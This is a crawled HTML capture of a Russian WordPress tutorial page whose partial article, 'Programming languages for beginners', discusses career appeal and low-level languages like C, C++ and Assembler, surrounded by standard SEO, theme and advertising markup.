

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://programmera.ru/articls/130-yazyki-programmirovaniya-dlya-nachinayuschih-html/
body_size: 24290
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://programmera.ru/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Языки программирования для начинающих: с чего лучше начать?</title>
	<meta name="description" content="Какие языки программирования подходят для начинающих? С какого лучше начать? В наше время программирование стало одной из самых востребовательных и высокооплачиваемых" />
	<link rel="canonical" href="https://programmera.ru/articls/130-yazyki-programmirovaniya-dlya-nachinayuschih-html/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Языки программирования для начинающих: с чего лучше начать?" />
	<meta property="og:description" content="Какие языки программирования подходят для начинающих? С какого лучше начать? В наше время программирование стало одной из самых востребовательных и высокооплачиваемых" />
	<meta property="og:url" content="https://programmera.ru/articls/130-yazyki-programmirovaniya-dlya-nachinayuschih-html/" />
	<meta property="og:site_name" content="Уроки по программированию Programmera.ru" />
	<meta property="article:published_time" content="2017-06-18T11:59:58+00:00" />
	<meta property="og:image" content="https://programmera.ru/wp-content/uploads/2017/06/1497236287_yazik-programmirovaniya-dlya-nachinaushih.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="andrey" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://programmera.ru/#website","url":"https://programmera.ru/","name":"Уроки по программированию Programmera.ru","description":"Уроки, учебники по программированию на языках 1С, Assembler, C#, C++, CSS, Delphi, HTML, JavaScript, Java, Php, Python, Pascal скачать бесплатно в pdf","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://programmera.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://programmera.ru/articls/130-yazyki-programmirovaniya-dlya-nachinayuschih-html/#primaryimage","inLanguage":"ru-RU","url":"https://programmera.ru/wp-content/uploads/2017/06/1497236287_yazik-programmirovaniya-dlya-nachinaushih.jpg","contentUrl":"https://programmera.ru/wp-content/uploads/2017/06/1497236287_yazik-programmirovaniya-dlya-nachinaushih.jpg","width":500,"height":600,"caption":"Языки программирования для начинающих"},{"@type":"WebPage","@id":"https://programmera.ru/articls/130-yazyki-programmirovaniya-dlya-nachinayuschih-html/#webpage","url":"https://programmera.ru/articls/130-yazyki-programmirovaniya-dlya-nachinayuschih-html/","name":"Языки программирования для начинающих: с чего лучше начать?","isPartOf":{"@id":"https://programmera.ru/#website"},"primaryImageOfPage":{"@id":"https://programmera.ru/articls/130-yazyki-programmirovaniya-dlya-nachinayuschih-html/#primaryimage"},"datePublished":"2017-06-18T11:59:58+00:00","dateModified":"2017-06-18T11:59:58+00:00","author":{"@id":"https://programmera.ru/#/schema/person/f4c2da55a0ed1f9f3018eb774fee09cb"},"description":"Какие языки программирования подходят для начинающих? С какого лучше начать? В наше время программирование стало одной из самых востребовательных и высокооплачиваемых","breadcrumb":{"@id":"https://programmera.ru/articls/130-yazyki-programmirovaniya-dlya-nachinayuschih-html/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://programmera.ru/articls/130-yazyki-programmirovaniya-dlya-nachinayuschih-html/"]}]},{"@type":"BreadcrumbList","@id":"https://programmera.ru/articls/130-yazyki-programmirovaniya-dlya-nachinayuschih-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://programmera.ru/"},{"@type":"ListItem","position":2,"name":"Языки программирования для начинающих"}]},{"@type":"Person","@id":"https://programmera.ru/#/schema/person/f4c2da55a0ed1f9f3018eb774fee09cb","name":"andrey","image":{"@type":"ImageObject","@id":"https://programmera.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/24c424c5709c4e5f02d0604254eeda40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/24c424c5709c4e5f02d0604254eeda40?s=96&d=mm&r=g","caption":"andrey"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Уроки по программированию Programmera.ru &raquo; Лента" href="https://programmera.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Уроки по программированию Programmera.ru &raquo; Лента комментариев" href="https://programmera.ru/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/programmera.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://programmera.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://programmera.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://programmera.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='ribbon-lite-style-css'  href='https://programmera.ru/wp-content/themes/ribbon-lite/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='ribbon-lite-style-inline-css' type='text/css'>

        #site-header { background-image: url('https://programmera.ru/wp-content/uploads/2017/07/cropped-3333333-1.jpg'); }
        #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover { color: #000000; }

        .nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .primary-navigation a:hover, .post-date-ribbon, .currenttext, .pagination a:hover, .readMore a, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type="submit"], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #000000; }

        .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #000000; }
        .corner { border-color: transparent transparent #000000 transparent;}

        .primary-navigation, footer, .readMore a:hover, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #000000; }
			
</style>
<link rel='stylesheet' id='theme-slug-fonts-css'  href='//fonts.googleapis.com/css?family=Monda%3A400%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://programmera.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://programmera.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://programmera.ru/wp-content/themes/ribbon-lite/js/customscripts.js?ver=5.9.12' id='ribbon-lite-customscripts-js'></script>
<link rel="https://api.w.org/" href="https://programmera.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://programmera.ru/wp-json/wp/v2/posts/380" /><meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="https://programmera.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogrammera.ru%2Farticls%2F130-yazyki-programmirovaniya-dlya-nachinayuschih-html%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://programmera.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprogrammera.ru%2Farticls%2F130-yazyki-programmirovaniya-dlya-nachinayuschih-html%2F&#038;format=xml" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="https://major.dvanadva.ru/?ma=hfsgcndbg45ha3ddf4ztenbv" async></script>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://programmera.ru/wp-content/uploads/2017/06/cropped-favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://programmera.ru/wp-content/uploads/2017/06/cropped-favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://programmera.ru/wp-content/uploads/2017/06/cropped-favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://programmera.ru/wp-content/uploads/2017/06/cropped-favicon2-270x270.png" />
<script>var ajaxUrlFlatPM = "https://programmera.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
</head>
<body class="post-template-default single single-post postid-380 single-format-standard custom-background">

    <div class="main-container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="site-header" role="banner">
			<div class="container clear">
				<div class="site-branding">
											
						    <h2 id="logo" class="site-title" itemprop="headline">
								<a href="https://programmera.ru">Уроки по программированию Programmera.ru</a>
							</h2><!-- END #logo -->


							<div class="site-description">Уроки, учебники по программированию на языках 1С, Assembler, C#, C++, CSS, Delphi, HTML, JavaScript, Java, Php, Python, Pascal скачать бесплатно в pdf</div>
															</div><!-- .site-branding -->
				

			</div>



			<div class="primary-navigation">
				<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
				<div class="container clear">
					<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
													<ul id="menu-vyshka" class="menu clearfix"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="http://programmera.ru">Главная</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a href="https://programmera.ru/articls/">Статьи</a></li>
<li id="menu-item-2530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2530"><a href="https://programmera.ru/unity-lessons/">Unity уроки</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://programmera.ru/csharp-lessons/">C# уроки</a></li>
<li id="menu-item-2598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2598"><a href="https://programmera.ru/bash-lessons/">Bash уроки</a></li>
<li id="menu-item-3481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3481"><a href="https://programmera.ru/uroki-po-python/">Python уроки</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://programmera.ru/uroki-po-javascript/">JavaScript Уроки</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://programmera.ru/uroki-po-java/">Java уроки</a></li>
<li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://programmera.ru/reklama-na-sajte/">Реклама</a></li>
</ul>											</nav><!-- #site-navigation -->
				</div>
			</div>

		</header><!-- #masthead -->

<div id="page" class="single">
	<div class="content">
		<!-- Start Article -->
		<article class="article">		
							<div id="post-380" class="post post-380 type-post status-publish format-standard has-post-thumbnail hentry category-articls">
					<div class="single_post">
					    							<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://programmera.ru">Home</a></span><span><i class="ribbon-icon icon-angle-double-right"></i></span><span typeof="v:Breadcrumb"><a href="https://programmera.ru/articls/" rel="v:url" property="v:title">Статьи о программировании</a></span><span><i class="ribbon-icon icon-angle-double-right"></i></span><span><span>Языки программирования для начинающих</span></span></div>
												<header>
							<!-- Start Title -->
							<h1 class="title single-title">Языки программирования для начинающих</h1>
							<!-- End Title -->
							<!-- Start Post Meta -->
							<div class="post-info">
								<span class="featured-cat"><span><i class="ribbon-icon icon-bookmark"></i></span><a href="https://programmera.ru/articls/" rel="category tag">Статьи о программировании</a></span>
							</div>
							<!-- End Post Meta -->
						</header>
						<!-- Start Content -->
						<div id="content" class="post-single-content box mark-links">
							<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Какие существуют области программирования и с какими языками в них работают</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Низкоуровневое программирование</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Веб-программирование</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Мобильные приложения</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Что выбрать новичку?</a></li></ul></div>
<div class="flat_pm_start"></div>
<p>В наше время программирование стало одной из самых востребовательных и высокооплачиваемых сфер деятельности. Люди, работающие в этой области, могут довольно легко зарабатывать не одну сотню долларов, даже не вставая из-за своего домашнего компьютера. Большинство компаний, предоставляющих какие-либо товары или услуги, стараются выйти со своими предложениями в Интернет и таким образом заполучить больше клиентов. Они постоянно открывают очень привлекательные вакансии для программистов. Также хороший программист может легко эмигрировать заграницу, куда-нибудь в развитые страны: США, Европу или даже в Китай.</p>
<p>Все это завиляет все большее количество людей начать учить программирование. Старательно продвигаясь в уровне своего мастерства в этом деле, можно за несколько лет упорного труда обеспечить себе хорошее «место под солнцем» и зарабатывать приличные деньги, работая в известной и уважаемой компании. Единственный вопрос, который стоит преодолеть начинающему – какие наиболее легкие существуют языки программирования для начинающих и на какой из них желательно обратить свое внимание? Стоит ли осваивать паскаль для начинающих или же сразу взяться за что-то более серьезное? Именно на эти вопросы мы и попытаемся здесь ответить.</p>
<p><img class=" wp-image-178 aligncenter" src="https://programmera.ru/wp-content/uploads/2017/06/1497236287_yazik-programmirovaniya-dlya-nachinaushih.jpg" alt="Языки программирования для начинающих" width="279" height="335" srcset="https://programmera.ru/wp-content/uploads/2017/06/1497236287_yazik-programmirovaniya-dlya-nachinaushih.jpg 500w, https://programmera.ru/wp-content/uploads/2017/06/1497236287_yazik-programmirovaniya-dlya-nachinaushih-250x300.jpg 250w" sizes="(max-width: 279px) 100vw, 279px" /></p>
<h2><span id="i">Какие существуют области программирования и с какими языками в них работают</span></h2>
<p>Современное программирование – очень обширная область знаний, которую вряд ли сможет постигнуть один человек даже за всю свою жизнь. Дифференциация программирования на различные области применения помогает специалистам лучше изучать свое дело, писать более качественные программы и постоянно их совершенствовать. От того, в какую именно область деятельности направится начинающий программист зависит практически все: как долго ему придется учиться до пристойного уровня владения языком, сможет ли он найти достойную работу, будут ли у него перспективы на карьерный рост или эмиграцию (если это также входит в задачи человека). Именно поэтому вопрос: с какого языка программирования лучше начинать, является очень важным и к нему нельзя подходить легкомысленно.</p>
<p>Сейчас выделяют следующие основные области программирования.</p>
<h2><span id="i-2">Низкоуровневое программирование</span></h2>
<p>Эта область деятельности включает в себя создание программного обеспечения для каких-либо физических контроллеров, микропроцессоров, которые непосредственно работают с различными подключенными извне устройствами и приборами. Именно на <a href="https://programmera.ru/articls/yazyki-programmirovaniya-nizkogo-urovnya/">низкоуровневых языках</a> задаются шаблоны поведения для различной аппаратуры, программируются возможности ввода и вывода информации из нее и вообще выполняются все действия, которые в итоге будут управлять поведением данного физического устройства.<br />
Благодаря <a href="https://programmera.ru/articls/yazyki-programmirovaniya-nizkogo-urovnya/">низкоуровневым языкам</a> разрабатывается базовое программное обеспечение для самых разных устройств, к примеру, драйвера на микроплаты и контроллеры, видеокарты, принтеры и прочее, создаются ядра для операционных систем и решаются другие важнейшие задачи такого плана. Чаще всего в этой области деятельности используются такие языки, как С, С++, а также Assembler. Также к языкам этого типа относятся Forth, CIL и другие. С какого из них начать обучение? Этот вопрос будет рассмотрен несколько ниже.</p>
<h2><span id="i-3">Веб-программирование</span></h2>
